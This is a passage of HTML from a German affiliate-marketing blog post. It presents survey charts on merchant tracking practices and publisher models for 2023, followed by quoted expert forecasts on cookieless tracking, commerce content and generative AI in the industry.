<li>14 %: Frühling&nbsp;</li>
</ul>



<p> </p>



<p><strong>Anteil der Merchants, die ein Customer-Journey-Tracking einsetzen</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4.png" alt="" class="wp-image-22852" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-4-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Anteil der Merchants, die ein Cross-Device-Tracking einsetzen</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5.png" alt="" class="wp-image-22853" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-5-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Merchants, die aufgrund von ITP 2.X bzw. Browserregulierungen das Tracking in 2022 umgestellt haben</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6.png" alt="" class="wp-image-22854" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-6-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Die 5 bedeutendsten Publisher-Modelle in 2023 für die Merchants</strong></p>



<ul class="wp-block-list">
<li>58 %: Content-Seiten&nbsp;</li>



<li>57 %: Cashback / Bonus&nbsp;</li>



<li>54 %: Deal-Seiten&nbsp;</li>



<li>39 %: Gutscheine / Couponing&nbsp;</li>



<li>39 %: Influencer</li>
</ul>



<p> </p>



<p><strong>Affiliate Marketing &#8211; eine gute Alternative zu den GAFA-Plattformen</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7.png" alt="" class="wp-image-22855" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-7-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Auswirkungen der Inflation / Rezession in 2022 auf die Affiliate-Umsätze</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8.png" alt="" class="wp-image-22856" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-8-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p> </p>



<p><strong>Wird Affiliate Marketing aufgrund des Performance-Ansatzes zu einem Gewinner der Rezession?</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9.png" alt="" class="wp-image-22857" style="width:600px;height:600px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9.png 800w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-9-420x420.png 420w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<h2 class="wp-block-heading"><strong>Expertenmeinungen</strong></h2>



<p>Wir haben dieses Jahr viele Expertenmeinungen bekommen. Du findest diese hier unterteilt nach Affiliates / Merchants / Agenturen, Netzwerke und Technologie-Anbieter.</p>



<h3 class="wp-block-heading">Expertenmeinungen der Affiliates</h3>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image is-style-default">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-1024x1024.png" alt="" class="wp-image-22862" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-1024x1024.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-1068x1068.png 1068w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14-420x420.png 420w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-14.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Axel Metayer<br></strong>&#8222;Gutscheinseiten werden an Relevanz verlieren und Nischenseiten werden werden wieder in den Fokus rücken.&#8220;</p>
</div></div>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15-1024x1024.png" alt="" class="wp-image-22863" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-15-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Yvonne Hansen, <a href="https://www.advanced-store.com/de/" target="_blank" rel="noreferrer noopener">advanced store GmbH</a><br></strong>&#8222;Hybridmodell CPA/WKZ (Die Entwicklung des Trackings und der damit verbundenen möglichen Umsatzverluste, wenn wir neben einem CPA nicht zusätzlich einen WKZ erhalten.&#8220;</p>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-11.png" alt="" class="wp-image-22859" style="width:100px;height:100px"/></figure>
</div>


<p><strong>Ingo Kamps, <a rel="noreferrer noopener" href="https://mor.team/" target="_blank">Münchner Online Rebels</a><br></strong>&#8222;Das Jahr 2023 wird kein leichtes werden. Das gereizte Konsumklima geht nicht spurlos am Werbemarkt vorbei. Doch in Krisen schlägt die Stunde des Performance-Marketings. Es gibt also auch Chancen. Um aber signifikante Budgets aus anderen Kanälen ins Affiliate Marketing zu lotsen, braucht es Publisher-Modelle, die nicht nur den Lower-Funnel bedienen. Commerce Content mit seiner Ausrichtung auf den Midfunnel stellt ein solches Modell dar. Commerce Content ersetzt das klassische Verkaufsgespräch, bringt Advertiser ins Relevant Set der Nutzer, generiert echte Neukunden und bietet eine noch relativ zuverlässige Erfolgsmessung mit spannenden KPIs.&#8220;</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-12.png" alt="" class="wp-image-22860" style="width:100px;height:100px"/></figure>
</div>


<p><strong>Thomas Punzel</strong><strong style="color: initial;">, <a rel="noreferrer noopener" href="https://www.global-savings-group.com/" target="_blank">Global Savings Group</a></strong><strong><br></strong>&#8222;Unabhängig von den politischen und technischen Herausforderungen, die sich unsere Branche seit Jahren stellen muss, möchte ich trotz der ebenfalls geopolitischen und wirtschaftlichen Herausforderungen recht positiv auf das kommende Jahr blicken.<br>In der ersten Jahreshälfte wird sich die Kauflust im Retailbereich noch in Grenzen halten. Der Reisebereich wird trotz der vielen Probleme wie Fachkräftemangel, fehlenden Ressourcen in der Peak-Phase (Januar, Februar) wieder wachsen, da viele der „Realität“ entfliehen und endlich wieder entspannen wollen. Ab Mitte des Jahres werden wir wieder einen Anstieg im Konsumverhalten und auch der Warenkörbe sehen.<br>Klassische Filial-Retailer, welche es bis dato nicht geschafft haben eine nachhaltige / konkrete Online-Strategie aufzusetzen bzw. auch die gestiegenen Energie- / Miet- / Personalkosten nicht stemmen können, werden weiterhin Probleme haben, so dass wir auch im nächsten Jahr die eine oder andere Überraschung erleben werden.<br>Wie auch im Publisher Bereich, wird auch auf Netzwerkebene darüber nachgedacht, vermehrt strategische Partnerschaften einzugehen. Auf der anderen Seite werden Daten auf allen Seiten immer wichtiger werden, um A) den Kunden ein optimales Einkaufserlebnis zu bescheren und B) Kampagnen effizienter auszusteuern.<br>Von &#8222;Commerce Content&#8220; spricht ja seit 2022 gefühlt auch jeder. Der Bereich wird zwar weiter wachsen, aber auch professioneller werden. Denn Commerce Content ist nicht einfach Artikel + Affiliate Link.<br>Ein großes Thema wird nach wie vor Influencer and Social Media Marketing sein, inklusive User-Generated Content über u.a. Youtube, TikTok, Deal Portalen etc.<br>Und ja, nicht zu vergessen die ganze Tracking / Cookie-Problematik. 2023 wird jedenfalls nicht langweilig werden!<span style="color: initial;">&#8222;</span></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-13.png" alt="" class="wp-image-22861" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-13.png 400w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-13-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-13-150x150.png 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</div>


<p><strong>Karl Ott, <a rel="noreferrer noopener" href="https://reachad.de/" target="_blank">ReachAd GmbH</a><br></strong><span style="color: initial;">&#8222;Für mich steht das Thema Tracking im Fokus, es bleibt abzuwarten wie wir hier in Zukunft mit diesem Thema umgehen und sich ggf. Provisionsmodelle hierdurch ändern.&#8220;</span></p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld-1024x1024.jpg" alt="" class="wp-image-22916" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/aaron-lengefeld-420x420.jpg 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Aaron Lengefeld<br></strong>&#8222;Geld sparen und günstige Event- und Freizeitangebote – gute Deals generell – um auch mit wenig Mitteln eine schöne Zeit mit Freunden und Familie zu verbringen. #Qualitytime&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="602" height="602" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-16.png" alt="" class="wp-image-22864" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-16.png 602w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-16-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-16-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-16-420x420.png 420w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>
</div>


<p><strong>Annabelle Hoeps, <a rel="noopener noreferrer" href="https://www.adup-tech.com/" target="_blank">billiger.de</a><br></strong>&#8222;An der Schwelle zum Jahr 2023 werden digitale Anforderungen weiterhin den Marketingsektor dominieren. Mit zunehmender technologischer Innovation sehen wir neue Trends, die sich auf die Kampagnenstrategien von morgen auswirken werden. Insbesondere sehen wir die Trends in folgenden Bereichen:</p>



<ul class="wp-block-list">
<li>Influencer Marketing &amp; Virtual Shopping</li>



<li>Social Selling &amp; Video Content</li>



<li>Link Building</li>



<li>Cookieless Tracking</li>
</ul>



<p>Insbesondere werden die Vermarkter sich auf dem Weg in eine Zukunft ohne Cookies mit den Herausforderungen neuer Tracking-Technologien beschäftigen. 2023 wird aus unserer Perspektive daher ein Jahr, das die Verlagerung hin zu First-Party-Datenkampagnen und Kontext-Targeting noch weiter in den Fokus rückt.&#8220;<br></p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin-1024x1024.jpg" alt="" class="wp-image-22917" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/ozan-aydin-420x420.jpg 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div></div>



<p><strong>Ozan Aydin, <a rel="noreferrer noopener" href="https://www.addservicemedia.com/" data-type="URL" data-id="https://www.addservicemedia.com/" target="_blank">addservice media GmbH</a><br></strong>&#8222;Cookieless Tracking.&#8220;</p>



<p><br></p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19-1024x1024.png" alt="" class="wp-image-22867" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-19-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Andreas Mellenthin<br></strong>&#8222;Texte im redaktionellen Teil und kreativen Teil werden per Chat AI kreiert.&#8220;<br><br></p>



<p></p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="480" height="480" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-20-edited.png" alt="" class="wp-image-22869" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-20-edited.png 480w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-20-edited-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-20-edited-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-20-edited-420x420.png 420w" sizes="auto, (max-width: 480px) 100vw, 480px" /></figure>
</div>


<p><strong>Bjoern Weiland, <a href="https://trimexa.de/" target="_blank" rel="noreferrer noopener">Trimexa GmbH</a></strong></p>



<p>&#8222;Spätestens mit dem Hype um ChatGPT muss das Thema &#8222;Künstliche Intelligenz&#8220; auch beim letzten Affiliate angekommen sein. Ich gehe fest davon aus, dass KI-Inhalte auf mehr und mehr Affiliateseiten eingebunden werden oder Redaktionen und Marketer wertvolle Unterstützung bieten. Die Kunst wird sein, Spreu und Weizen zu trennen &#8211; sowohl für Mensch, als auch für Maschine (wie zB Google). Quality first muss bestehen bleiben.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="900" height="900" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz.jpg" alt="" class="wp-image-22930" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz.jpg 900w, https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/olaf-schmitz-420x420.jpg 420w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>
</div>


<p><strong>Olaf Schmitz</strong></p>



<p>&#8222;Wer als Affiliate rein auf Google als Traffic Quelle setzt hat verloren. Affiliate Marketing führt zukünftig Konsumenten über alle Empfehlungsformen zum Shop und vermutlich noch mehr direkt zum Hersteller (d2c).&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21-1024x1024.png" alt="" class="wp-image-22870" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-21-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Torsten Latussek, <a href="http://coupons.de" target="_blank" rel="noreferrer noopener">COUPONS.DE</a></strong></p>



<p>&#8222;Es wird weiter einige Konsolidierungen und Firmenzusammenschlüsse geben, die stärkere Affiliates hervorbringen werden.&#8220;</p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22-1024x1024.png" alt="" class="wp-image-22871" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-22-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Ulf Heyden, <a href="https://www.burda-forward.de/" target="_blank" rel="noreferrer noopener">BurdaForward GmbH</a></strong><br>&#8222;Die neuesten Entwicklungen der Generative-Artificial-Intelligence (GAI) werden nicht nur das Digitale Publishing im Allgemeinen, sondern auch das Affiliate Marketing im kommenden Jahr maßgeblich beeinflussen. Wir sehen, wie Algorithmen aus dem Bereich des maschinellen Lernens genutzt werden, um auf Basis bestehender Webinhalte (Bild, Video, Text) skalierbar und ebenso hochwertig neue Content-Pieces zu erzeugen.<br>Was auf Basis der Open-AI Plattform in diesem Jahr an Tools wie Dall-E oder ChatGPT für die breite Masse nutzbar wurde, gibt nur einen ersten Einblick, welche disruptive Wirkung diese Technologien auf die Content-Produktion im Web haben werden. Was die Implikationen selbst auf große Player wie Google sind, ist dabei noch nicht mal annähernd abzusehen.<br>In jedem Fall gibt der offene Zugang der Plattform erstmals einer breiten Masse die Chance, diese GAI-Tools von Open-AI zu nutzen, welche bisher hauptsächlich in den geheimen Tech-Laboren der großen GAFA-Konzerne entwickelt und getestet wurden.<br>Im gleichen Moment muss man auch feststellen, dass bei aller Euphorie auch die negativen Aspekte wie Deep-Fakes, diskriminierende Algorithmen sowie die drohende Humankapital-Disruption ebenso vom Umfang kaum greifbar sind. Bei aller Begeisterung von dem Potenzial, alles nur Denkbare zu erschaffen, muss das genaue GAI-Ergebnis vom noch unerfahrenen Anwender dennoch kontrolliert werden &#8211; vielleicht in Zukunft die letzte Aufgabe von menschlichen Contentproduzenten!&#8220;</p>



<h3 class="wp-block-heading">Expertenmeinungen der Merchants</h3>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT-150x150.jpg" alt="" class="wp-image-15708" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Konstantin_Lahmann_SIXT-420x420.jpg 420w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Konstantin Lahmann, <a href="https://www.sixt.de/#/" target="_blank" rel="noreferrer noopener">SIXT SE</a><br></strong>&#8222;Ohne globale Krisen geht es wohl leider nicht mehr. Dank guter Produkte, einer soliden Planung und vor allem Dank unserer überragenden Affiliates, ging es in 2022 stark weiter für SIXT.<br>Für uns als Affiliate Branche erwarte ich in 2023 verstärkt die Diskussion bzw. die Transformation zu einer cookielosen Welt, in der wir weiterhin stabiles Tracking gewährleisten müssen.<br>Möglicherweise werden im gleichen Atemzug die Themen Customer-Journey-Tracking und Cross-Device-Tracking weiter in den Fokus kommen und nach vorne gebracht. In diesen drei Bereichen haben wir als Affliate Branche sicher noch einiges an Potenzial.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2018/01/Stephan_Kunze_CBR-150x150.jpg" alt="" class="wp-image-12095" style="width:100px;height:100px"/></figure>
</div>


<p><strong>Stephan Kunze, <a rel="noopener noreferrer" href="https://www.cbr.de/de/home/" target="_blank">CBR eCommerce GmbH</a> (Street One &amp; CECIL)<br></strong>&#8222;In 2022 ist viel passiert, was sicherlich niemand so richtig auf dem Schirm hatte. Fast jeder hatte mit Produktions- und Lieferproblemen zu kämpfen, Inflation und Rezession haben die Preispolitik bestimmt. Auch in 2023 werden uns diese Themen leider noch beschäftigen, unabhängig davon ob der Krieg in der Urkaine nun bald endet oder nicht. Zusätzlich werden sich Liefer- und Logistikkosten weiter steigern, sodass es nicht mehr selbstverständlich sein wird, „versandkostenfrei“ zu bestellen oder kostenlose Retouren zu gewähren.<br>Bekanntlich folgen nach Rezession und Depression der Aufschwung und Hochkonjunktur! Wir müssen also nur durchhalten. Es gilt weiter für jeden seine Hausaufgaben zu machen, eine eher effizienzgetriebene Strategie an den Tag zu legen und sich auf das eigene Handwerk zu beschränken. Nur wer seine Kunden und Kundinnen genau kennt, kann eine erfolgreiche Strategie verfolgen.<br>Für die Affiliate Branche wünsche ich uns allen, dass wir auch 2023 erfolgreich bestreiten werden und weiter eine sehr entscheidende Rolle im Marketing-Mix spielen.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2021/04/hakan-150x150.png" alt="" class="wp-image-20482" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2021/04/hakan-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2021/04/hakan-300x297.png 300w, https://www.affiliateblog.de/wp-content/uploads/2021/04/hakan-424x420.png 424w, https://www.affiliateblog.de/wp-content/uploads/2021/04/hakan.png 437w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Hakan Özal, <a rel="noreferrer noopener" href="https://www.bergfreunde.de/" target="_blank">DKB AG</a><br></strong><span style="color: initial;">&#8222;</span>Das abgelaufene Affiliate-Jahr 2022 war geprägt von großen Herausforderungen und Konsolidierungen. Die gesamte Werbebranche hat Verluste und Umsatzeinbrüche erlitten, siehe Google. Für 2023 erwarte ich daher keine großen Wunder oder Umsatz-Steigerungen. Vor allem das Thema Datenschutz &amp; Tracking könnten das Jahr 2023 nochmals verhageln, wenn z.B. nicht mehr alle Sales getrackt werden können. Aber auch die Konsumlaune muss nachhaltig steigen, damit das Affiliate Marketing neuen Wachstumsschub erlebt. Umso wichtiger wird in 2023 die Beziehung zwischen Affiliate &amp; Merchant/Agentur, sowie den Netzwerken. Denn gemeinsam können Kampagnen zielgerichtet geplant und durchgeführt werden. Die Branche braucht wieder kreative Ideen &amp; Innovationen, das hat uns in den letzten Jahren etwas gefehlt…<span style="color: initial;">&#8222;</span></p>



<h3 class="wp-block-heading">Expertenmeinungen der Agenturen, Netzwerke und Technologie-Anbieter</h3>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2022/01/Stefan_Bernauer_Country_Manager_Germany_Rakuten_Advertising-150x150.jpg" alt="" class="wp-image-21573" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2022/01/Stefan_Bernauer_Country_Manager_Germany_Rakuten_Advertising-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2022/01/Stefan_Bernauer_Country_Manager_Germany_Rakuten_Advertising-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2022/01/Stefan_Bernauer_Country_Manager_Germany_Rakuten_Advertising.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Stefan Bernauer, <a rel="noreferrer noopener" href="https://rakutenadvertising.com/de-de/" target="_blank">Rakuten Advertising</a><br></strong>&#8222;Aus unserer Sicht wird es 3 große Trends im Jahr 2023 geben. Zum einen gibt es für Advertiser die Herausforderung, mit weniger mehr zu erreichen, da aufgrund der Wirtschaftslage Budgets gekürzt werden – wofür Affiliate von seiner Natur aus die perfekte Lösung ist. Zum zweiten geben immer mehr Verbraucher ihr Geld bewusster aus und verlangen Authentizität. Die Tendenz, dass sich Kunden mit Marken identifizieren, die einen bestimmten (nachhaltigen) Zweck verfolgen, integer sind und Transparenz bieten, wird weiter zunehmen. Damit einher geht das Verlangen der Verbraucher nach stärkerer Personalisierung. Schlussendlich werden sich Vermarkter noch mehr auf kontextbezogenes Targeting und First-Party-Daten konzentrieren, um der Herausforderung der Cookie-Abschaffung zu bewältigen.&#8220;</p>


<div class="wp-block-image">
